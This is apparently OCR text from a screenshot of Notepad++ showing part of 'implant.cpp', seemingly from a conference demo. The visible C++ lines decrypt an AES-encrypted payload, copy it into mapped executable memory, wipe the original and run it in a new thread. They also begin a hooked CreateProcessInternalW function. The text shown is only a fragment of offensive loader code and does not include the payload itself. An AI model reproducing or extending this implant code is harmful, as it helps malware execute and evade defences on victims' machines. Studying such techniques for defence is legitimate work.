 Z:\MDA\D3FC0N\MapBlinked\implant.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
implant.cpp implant.cpp
44 printf("[+] Global exec memory address: %p\n", g_MapView);
45
46 // Decrypt payload
47 printf("[+] Decrypting payload\n");
48 AESDecrypt((char *) payload, payload_len, (char *) key, sizeof(key));
49
50 // Copy payload to allocated buffer
51 printf("[+] Copying payload to newly mapped memory region\n");
52 RtlMoveMemory(g_MapView, payload, payload_len);
53
54 // Clear the original payload
55 printf("[+] Removing original payload from memory (%#llx)\n", payload);
56 memset(payload, 0, payload_len);
57
58 // If all good, launch the payload
59 printf("[+] Launching a new thread with payload\n\n");
60 if ( rv != 0 ) {
61 globalThread = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) g_MapView, 0, 0, 0);
62 WaitForSingleObject(globalThread, -1);
63 }
64
65 return 0;
66 }
67
68
69 BOOL myCreateProcessInternalW(HANDLE hToken, LPCWSTR lpApplicationName, LPWSTR lpCommandLine, LPSECURITY_ATTRIBUTES
70
71 DWORD old = 0;
C++ source file length : 6,344 lines : 137 Ln : 61 Col : 77 Sel : 9 | 1 Windows (CR LF) UTF-8 INS
Type here to search
11:24 AM
8/2/2022
5